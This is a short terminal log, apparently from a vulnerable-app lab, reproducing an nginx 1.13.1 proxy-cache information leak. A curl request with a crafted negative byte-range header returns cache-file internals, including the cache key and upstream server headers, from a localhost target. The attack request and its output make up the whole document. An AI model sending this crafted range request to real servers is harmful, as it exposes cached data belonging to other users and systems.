 ➜ VulApps git:(master) ✗ curl -I http://127.0.0.1:8000/proxy/demo.png
HTTP/1.1 200 OK
Server: nginx/1.13.1
Date: Wed, 12 Jul 2017 15:57:57 GMT
Content-Type: image/png
Content-Length: 16585
Connection: keep-alive
Last-Modified: Wed, 12 Jul 2017 15:57:57 GMT
ETag: W/"40c9-5543e4fad0d40"
X-Proxy-Cache:: MISS
Accept-Ranges: bytes
➜ VulApps git:(master) ✗ curl -i http://127.0.0.1:8000/proxy/demo.png -r -17208,-9223372036854758600
HTTP/1.1 206 Partial Content
Server: nginx/1.13.1
Date: Wed, 12 Jul 2017 15:58:50 GMT
Content-Type: multipart/byteranges; boundary=00000000000000000003
Connection: keep-alive
Last-Modified: Wed, 12 Jul 2017 15:57:20 GMT
ETag: W/"40c9-5543e4fad0d40"
X-Proxy-Cache:: HIT
--00000000000000000003
Content-Type: image/png
Content-Range: bytes -623-16584/16585
8IfY�FfY�FfY�@�`vsW/"40c9-5543e4fad0d40"
KEY: httpGET127.0.0.1/proxy/demo.png
HTTP/1.1 200 OK
Date: Wed, 12 Jul 2017 15:57:20 GMT
Server: Apache/2.4.25 (Debian)
Last-Modified: Wed, 12 Jul 2017 15:57:20 GMT
ETag: W/"40c9-5543e4fad0d40"
Accept-Ranges: bytes
Content-Length: 16585
Connection: close
Content-Type: image/png
�PNG
inn0team